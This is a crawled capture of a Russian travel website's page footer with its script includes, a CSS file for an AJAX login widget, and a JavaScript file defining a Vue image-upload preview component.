        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781
body_size: 200
content:
.api_auth_ajax *{ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.api_auth_ajax .api_link{ color: #039be5; border-bottom: 1px dashed; text-decoration: none; cursor: pointer; display: inline-block; font-size: 12px; margin: 0; }
.api_auth_ajax .api_link + .api_link{ margin-left: 10px }
.api_auth_ajax .api_link:hover{ color: #0056a1; border-bottom: 1px dashed; }
.api_auth_ajax .api_link.api_button{ border-bottom: 1px solid }
.api_auth_ajax .api_profile a{ text-decoration: none; white-space: nowrap; }
.api_auth_ajax .api_profile a:hover{ color: #0056a1; }
#api_auth_ajax_modal{ z-index: 990 }
#api_auth_ajax_modal .api_modal_content > div{ display: none }
#api_auth_ajax_modal .api_modal_content > div.api_active{ display: block }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/templates/udm.travel/js/add_form.js
body_size: 1156
content:
var file_array = {
    status: 'not-upload',
    file: {},
    name: '',
    src: ''
};
try {
    Vue.component('file-upload-wrap', {
        data: function () {
            return {
                files: {
                    //'test': file_array
                },
                count_files: 0,
                _input: false
            }
        },
        props: {
            multiple: Boolean,
            props: Object
        },
        template: `<div class="file-upload-wrap" :class="{multi:multiple}">
                <input v-if="multiple" type="file" :name="props.name + '[]'" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png" multiple >
                <input v-else type="file" :name="props.name" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png">
                
                <label v-if="count_files === 0" class="place-to-upload" :for="props.id" >
                    <div class="img">
                        <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                            <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                        </svg>
                    </div>
                    <span class="text" v-if="multiple">Загрузить фотографии</span>
                    <span class="text" v-else>Загрузить фото</span>
                </label>
                
                <div class="file-wrap" v-else>
                    <div class="file-outer" v-for="file in files">
                        <img v-if="file.status == 'upload'" :src="file.src" alt="">
                      
                        <div class="loading" v-else-if="file.status == 'loading'">
                            Загрузка...
                        </div>
                        <div class="error" v-else-if="file.status == 'error'">
                            Ошибка
                        </div>
                    </div>
                    <div class="file-outer label">
                        <label v-if="multiple" :for="props.id" class="place-to-upload">
                             <div class="img">
                                <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                                    <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                                </svg>
                            </div>
                            <span class="text">Загрузить еще</span>
                        </label>
                    </div>
                </div>
            </div>`,
        methods: {
            uploadFiles: function (e) {
                if (!this._input) {
                    this._input = e.target;
                }

                let files = e.target.files;

                for (let i = 0; i < files.length; i++) {
                    this.preview(files[i], i);
                }
            },

            preview: function (file, pos) {
                if (!file.type.match('image.*')) {
                    return false;
                }


                let file_name = file.name;
                let url = URL.createObjectURL(file);
                let arr = {};

                arr.name = file_name;
                arr.status = 'loading';
                arr.file = file;
                arr.src = url;
                arr.pos = pos;

                this.$set(this.files, file_name, arr);

                this.files[file_name].status = 'upload';
                this.count_files++;
            },
        }
    });
} catch (e) {

}

$('file-upload-wrap').each(function (i, e) {
    //let $item = $(e);

    let vue_upload = new Vue({
        el: e,
    });

});